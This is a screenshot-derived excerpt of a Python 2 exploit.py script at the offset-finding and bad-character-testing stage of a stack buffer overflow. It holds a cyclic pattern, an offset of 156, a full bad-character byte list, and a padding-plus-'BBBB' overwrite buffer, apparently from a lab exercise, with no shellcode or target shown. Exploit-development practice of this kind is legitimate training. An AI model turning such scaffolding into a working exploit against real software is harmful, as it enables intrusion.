 exploit.py
C: > Python27 > exploit.py > ...
6
7 #crash
8 #buf = "A" * 5000
9
10 # pattern_create online (https://zerosum0x0.blogspot.com/2016/11/overflow-exploit-pattern-generator.html)
11 pattern = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae
12
13 # find offset online (https://zerosum0x0.blogspot.com/2016/11/overflow-exploit-pattern-generator.html)
14 offset = 156
15
16 # list badchars (https://github.com/mrinalpande/scripts/blob/master/python/badchars)
17 badchars = ( "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
18 "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
19 "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
20 "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
21 "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
22 "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
23 "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
24 "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
25 "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
26 "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
27 "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
28 "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
29 "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
30 "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
31 "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
32 "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
33
34 buf = "A" * (offset - 4) #-4 bytes referente a "B"
35 buf += "B" * 4
36 buf += badchars
37 #buf += "C" * (5000 - 154 - 4)
38
39 payload = buf
40